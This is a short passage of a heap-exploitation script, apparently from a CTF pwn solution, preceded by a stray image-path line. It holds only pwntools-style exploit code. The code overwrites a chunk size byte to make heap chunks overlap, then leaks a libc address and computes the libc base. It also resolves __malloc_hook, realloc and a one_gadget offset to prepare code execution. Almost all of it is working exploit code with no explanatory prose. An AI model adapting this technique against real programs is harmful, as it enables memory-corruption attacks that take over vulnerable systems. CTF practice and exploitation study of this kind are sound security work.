 payload=b'a'*0x10+p64(0)+b'\xe1'
edit(0,0x19,payload)
delete(1)
# add(edit_size = b"\xe1" ) -> add( 0xd0/0xd8 )
add(4,0xd8) # chunk2 + chunk3
show(4)
leak_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
log.success('leak_addr is  -->' + hex(leak_addr))
padding= 0x3c4b78
libc_base = leak_addr - padding
log.success('libc_base is  -->' + hex(libc_base))
malloc_hook=libc_base+libc.sym['__malloc_hook']
realloc=libc_base+libc.sym['realloc']
one_gadget=libc_base+0x4527a